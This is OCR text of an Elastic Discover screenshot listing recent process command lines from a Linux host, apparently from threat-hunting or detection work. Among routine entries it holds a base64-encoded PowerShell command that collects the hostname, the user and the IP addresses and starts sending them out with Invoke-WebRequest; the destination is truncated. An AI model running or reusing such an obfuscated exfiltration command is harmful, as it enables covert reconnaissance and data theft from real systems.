 elastic
Find apps, content, and more.
^/
U
D
Discover
Check out context-aware Discover
Try ES|QL
Inspect
Alerts
Save
Data view
All logs
process.command_line: *e*
Last 15 minutes
Refresh
ocess.command_line
0
Auto interval
No breakdown
Selected fields
1
k process.command_line
Popular fields
1
k process.command_line
Available fields
1
k process.command_line
Meta fields
0
8
6
4
2
0
10:23 10:24 10:25 10:26 10:27 10:28 10:29 10:30 10:31 10:32 10:33 10:34 10:35 10:36 10:37
July 17, 2025
Jul 17, 2025 @ 10:23:00.454 - Jul 17, 2025 @ 10:38:00.454 (interval: Auto - 30 seconds)
Documents (21)
Field statistics
Columns 2
Sort fields 1
@timestamp
k process.command_line
Jul 17, 2025 @ 10:37:15.990 /usr/bin/hostname -I
Jul 17, 2025 @ 10:37:15.950 /usr/bin/hostname
Jul 17, 2025 @ 10:37:15.720 pwsh -e
JABpAG4AZgBvACAAPQAgAEAAewAKACAAIAAgACAAJwBIAG8AcwB0AG4AYQBtAGUAJwAgAD0AIABoAG8AcwB0AG4AYQBtAGUAOwAKACAAIAAgACAAJwBVAHMAZQByACcAIAA9ACAAdwBoAG8AYQBtAGkAOwAKACAAIAAgACAAJwBJAFAA
JwAgAD0AIAAoAGgAbwBzAHQAbgBhAG0AZQAgAC0ASQApADsACgB9ACAAfAAgAEMAbwBuAHYAZQByAHQAVABvAC0ASgBzAG8AbgA7AAoASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AH...
Jul 17, 2025 @ 10:34:00.360 /bin/sh -c    test -x /etc/cron.daily/popularity-contest && /etc/cron.daily/popularity-contest --crond
Jul 17, 2025 @ 10:34:00.360 /bin/sh /etc/cron.daily/popularity-contest --crond
Jul 17, 2025 @ 10:31:19.430 /usr/sbin/smbd --foreground --no-process-group
Add a field
Rows per page: 100
1